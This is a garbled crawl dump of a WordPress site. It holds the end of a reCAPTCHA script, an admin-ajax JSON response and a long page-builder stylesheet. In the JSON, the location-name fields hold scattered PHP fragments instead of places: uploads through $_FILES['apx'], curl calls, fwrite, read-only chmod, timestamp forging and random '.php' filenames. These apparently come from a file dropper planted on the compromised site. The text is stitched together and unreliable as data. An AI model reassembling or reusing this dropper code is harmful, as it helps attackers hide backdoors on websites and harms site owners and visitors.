rY6MsOdwobDm8OYwqtGDsK5WiUlw5JgScKxw7fCsSgJwqjCs2ozwp0LwpHCqMO0wqTCt8K3w7/[base64]/[base64]/DgA7DpMOaJcKBIcOzwqpPeFHDvMOyw4XDqcKcIMKEwrlTw5DCg2bCpR5+DHNYwpjDhsODw6/[base64]/CpzVbw7Uaw5rCssK2WcKEZcKcw5xMBnMowo3DscKVwqXCm8K6w7Z5EDREXcOQdsOsw6BLLkkgwp9fwrnCgcOMw74Mw4PDihl4w4/Chn8TwpTDscOvLyXDosOgwoUQw6fCpC7Dk2HDqcKiwpJPwrHCqEjDjsKtw7tUScOwCS/DqcOKw5AZA8KcJ8O7wptYw6Z/AcOcwqw0w5QMAU3CjH4vw7p9JmXDmgguFFvCpUnCjxURwosowpTDhG1yBcKrXsKRB0bCmcOowrbDnVN/wojDtsOlDMO3MMKDeEINwp3DuMK5KsKPw6QhwoEbwoTDqjHCjBMnfn1uU8Omw586M8OPw5jDlMKcw7UYSyxvwpPDlhrCrsKaGVwgLRLCvWTCljA3Q0l2w6TDomxdf8ORGMKwOUfClsOfw7PCpTXDtcOeAGbDosK/wp1/w7EeajxTSXTCrMO2FcO5RmZLFsO6w6VVwrLDjizDgV82wqDCpMONKsOHDHLCihMvw6l2wp/[base64]/DucOYw6wDw6LDoMKrNRTCvFbDghpiIk7DosOTwpjCrsOjBcKtwqo/woTDpQEpw5LDpWF1WsKkw7/CsMK6EMKSwrYgwqLDs8K8ZMKhw6nDvyrClcORYiRMMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,955],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.prsanashville.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j8RZlEbSNvCeuboa9GNj2kAe5zUkkrsMijxINtJpKpg\\u003d\x22,0,0,null,1,1770143951927,0,0,[81,109,240,63],null,[243,44,11],\x22RC-1Xa3KDKKrzzsZA\x22,null,null,null,null,null,\x220dAFcWeA5L-VVBvxFGjIuf7aOqITVTU8FMLq48ldk-Rw8XLwurLLL6BN7FyZ1eXeXPnuD19icRfKE9txktL02twlfR9t9XtWajsQ\x22,1770226751675]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -199
content:
{"result":[{"state_id":"4039","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4040","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4041","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4021","state_name":" 'a');","cntry_id":"0"},{"state_id":"4036","state_name":" 'a');","cntry_id":"0"},{"state_id":"4022","state_name":" $ch=false) {","cntry_id":"0"},{"state_id":"4032","state_name":" $child = \"\") {","cntry_id":"0"},{"state_id":"4017","state_name":" $content) {","cntry_id":"0"},{"state_id":"4018","state_name":" $content);","cntry_id":"0"},{"state_id":"4030","state_name":" $directory);","cntry_id":"0"},{"state_id":"4025","state_name":" $filename);","cntry_id":"0"},{"state_id":"4029","state_name":" $full_destination)) {","cntry_id":"0"},{"state_id":"4011","state_name":" $includeNumbers = true) {","cntry_id":"0"},{"state_id":"4015","state_name":" $path","cntry_id":"0"},{"state_id":"4027","state_name":" $response) ? true : false;","cntry_id":"0"},{"state_id":"4034","state_name":" $this->findDir($parent","cntry_id":"0"},{"state_id":"4024","state_name":" $timestamp);","cntry_id":"0"},{"state_id":"4012","state_name":" 0","cntry_id":"0"},{"state_id":"4026","state_name":" 0444);","cntry_id":"0"},{"state_id":"4009","state_name":" CURLOPT_RETURNTRANSFER","cntry_id":"0"},{"state_id":"4008","state_name":" CURLOPT_URL","cntry_id":"0"},{"state_id":"4010","state_name":" CURLOPT_USERAGENT","cntry_id":"0"},{"state_id":"4016","state_name":" false on failure.","cntry_id":"0"},{"state_id":"4006","state_name":" false);","cntry_id":"0"},{"state_id":"4033","state_name":" function($dir) {","cntry_id":"0"},{"state_id":"4020","state_name":" fwrite","cntry_id":"0"},{"state_id":"4013","state_name":" get_site_url()","cntry_id":"0"},{"state_id":"4007","state_name":" load_wordpress_core());","cntry_id":"0"},{"state_id":"4023","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4037","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4019","state_name":" true);","cntry_id":"0"},{"state_id":"4031","state_name":");","cntry_id":"0"},{"state_id":"4014","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4035","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4028","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"},{"state_id":"4038","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"}]}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.prsanashville.com/wp-content/uploads/bb-plugin/cache/100-layout.css?ver=89b1a9c40cbd754e0bae7420985510ff
body_size: 6242
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content .fl-button:is(a, button) *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; } .fl-node-6093518234ebf > .fl-row-content-wrap {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;} .fl-node-6093518234ebf > .fl-row-content-wrap {padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;}.fl-node-609350a927fdc > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-609350a927fdc > .fl-row-content-wrap {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;} .fl-node-609350a927fdc > .fl-row-content-wrap {padding-top:0%;padding-right:0%;padding-bottom:1%;padding-left:5%;}.fl-node-6093fd1012766 > .fl-row-content-wrap {background-color: #f3f3f3;} .fl-node-6093fd1012766 > .fl-row-content-wrap {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;} .fl-node-6093fd1012766 > .fl-row-content-wrap {padding-top:0%;padding-right:0%;padding-bottom:2%;padding-left:5%;}.fl-node-6093fda3e1892 > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-6093fda3e1892 > .fl-row-content-wrap {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;} .fl-node-6093fda3e1892 > .fl-row-content-wrap {padding-top:1%;padding-right:0%;padding-bottom:2%;padding-left:5%;}.fl-node-60943c1c73e5d > .fl-row-content-wrap {background-color: #2c477d;} .fl-node-60943c1c73e5d > .fl-row-content-wrap {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;} .fl-node-60943c1c73e5d > .fl-row-content-wrap {padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;}.fl-node-609350a927fd9 {width: 100%;}@media ( max-width: 768px ) { .fl-node-609350a927fd9.fl-col > .fl-col-content {padding-top:25px;padding-left:25px;}}.fl-node-6093518234ebd {width: 100%;}.fl-node-6093fd1012812 {width: 100%;}@media ( max-width: 768px ) { .fl-node-6093fd1012812.fl-col > .fl-col-content {padding-left:25px;}}.fl-node-6093fda3e193b {width: 100%;}.fl-node-60943c1c73e57 {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60943c1c73e57 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-60943c1c73e58 {width: 50%;} .fl-node-60943c1c73e58 > .fl-col-content {padding-top:5%;padding-left:6%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-609350a927fda .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-609350a927fda .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-609350a927fda .fl-rich-text, .fl-builder-content .fl-node-609350a927fda .fl-rich-text *:not(b, strong) {font-family: Merriweather, serif;font-weight: 400;font-size: 40px;line-height: 54px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-609350a927fda .fl-rich-text, .fl-builder-content .fl-node-609350a927fda .fl-rich-text *:not(b, strong) {font-size: 38px;line-height: 44px;}} .fl-node-609350a927fda > .fl-module-content {margin-top:4%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-609350a927fda.fl-module > .fl-module-content {margin-top:0px;margin-bottom:0px;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-6093518234ebe, .fl-node-6093518234ebe .fl-photo {text-align: center;} .fl-node-6093518234ebe > .fl-module-content {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;}.fl-builder-content .fl-node-6093fd1012813 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6093fd1012813 .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-6093fd1012813 .fl-rich-text, .fl-builder-content .fl-node-6093fd1012813 .fl-rich-text *:not(b, strong) {font-family: Merriweather, serif;font-weight: 400;font-size: 40px;line-height: 54px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-6093fd1012813 .fl-rich-text, .fl-builder-content .fl-node-6093fd1012813 .fl-rich-text *:not(b, strong) {font-size: 38px;line-height: 44px;}} .fl-node-6093fd1012813 > .fl-module-content {margin-top:4%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-6093fd1012813.fl-module > .fl-module-content {margin-top:25px;margin-bottom:0px;}}.fl-builder-content .fl-node-6093fda3e193c .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6093fda3e193c .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-6093fda3e193c .fl-rich-text, .fl-builder-content .fl-node-6093fda3e193c .fl-rich-text *:not(b, strong) {font-family: Merriweather, serif;font-weight: 400;font-size: 40px;line-height: 54px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-6093fda3e193c .fl-rich-text, .fl-builder-content .fl-node-6093fda3e193c .fl-rich-text *:not(b, strong) {font-size: 29px;line-height: 44px;}} .fl-node-6093fda3e193c > .fl-module-content {margin-top:3%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-6093fda3e193c.fl-module > .fl-module-content {margin-top:25px;margin-left:25px;}}.fl-node-60943c1c73e59, .fl-node-60943c1c73e59 .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-60943c1c73e59 .fl-photo-content, .fl-node-60943c1c73e59 .fl-photo-img {width: 100%;}} .fl-node-60943c1c73e59 > .fl-module-content {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;}.fl-builder-content .fl-node-60943c1c73e5a .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-60943c1c73e5a .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-60943c1c73e5a .fl-rich-text, .fl-builder-content .fl-node-60943c1c73e5a .fl-rich-text *:not(b, strong) {font-family: Merriweather, serif;font-weight: 400;font-size: 42px;line-height: 48px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-60943c1c73e5a .fl-rich-text, .fl-builder-content .fl-node-60943c1c73e5a .fl-rich-text *:not(b, strong) {font-size: 38px;line-height: 44px;text-align: center;}} .fl-node-60943c1c73e5a > .fl-module-content {margin-top:6%;margin-bottom:0%;margin-left:0%;}.fl-builder-content .fl-node-609360ed6bea7 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-609360ed6bea7 .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-609360ed6bea7 .fl-rich-text, .fl-builder-content .fl-node-609360ed6bea7 .fl-rich-text *:not(b, strong) {font-family: Lato, sans-serif;font-weight: 400;font-size: 18px;line-height: 28px;text-align: left;} .fl-node-609360ed6bea7 > .fl-module-content {margin-top:-3%;margin-right:12%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-609360ed6bea7.fl-module > .fl-module-content {margin-top:-50px;}}.fl-builder-content .fl-node-6093fda3e193d .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6093fda3e193d .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-6093fda3e193d .fl-rich-text, .fl-builder-content .fl-node-6093fda3e193d .fl-rich-text *:not(b, strong) {font-family: Lato, sans-serif;font-weight: 400;font-size: 18px;line-height: 28px;text-align: left;} .fl-node-6093fda3e193d > .fl-module-content {margin-top:-3%;margin-right:18%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-6093fda3e193d.fl-module > .fl-module-content {margin-top:-40px;}}.fl-builder-content .fl-node-60943b43e7b00 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-60943b43e7b00 .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-60943b43e7b00 .fl-rich-text, .fl-builder-content .fl-node-60943b43e7b00 .fl-rich-text *:not(b, strong) {font-family: Lato, sans-serif;font-weight: 400;font-size: 18px;line-height: 28px;text-align: left;} .fl-node-60943b43e7b00 > .fl-module-content {margin-top:-3%;margin-right:12%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-60943b43e7b00.fl-module > .fl-module-content {margin-top:-50px;}}.fl-builder-content .fl-node-60943c1c73e5b .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-60943c1c73e5b .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-60943c1c73e5b .fl-rich-text, .fl-builder-content .fl-node-60943c1c73e5b .fl-rich-text *:not(b, strong) {font-family: Lato, sans-serif;font-weight: 400;font-size: 22px;line-height: 38px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-60943c1c73e5b .fl-rich-text, .fl-builder-content .fl-node-60943c1c73e5b .fl-rich-text *:not(b, strong) {font-size: 22px;line-height: 28px;text-align: center;}} .fl-node-60943c1c73e5b > .fl-module-content {margin-top:-6%;margin-right:30%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-60943c1c73e5b.fl-module > .fl-module-content {margin-top:-50px;margin-right:3px;margin-left:3px;}}.fl-button-group-layout-horizontal .fl-button-group-buttons,.fl-button-group-layout-horizontal.fl-button-group-buttons {display: flex;flex-wrap: wrap;}.fl-button-group-layout-horizontal .fl-button-wrap {display: 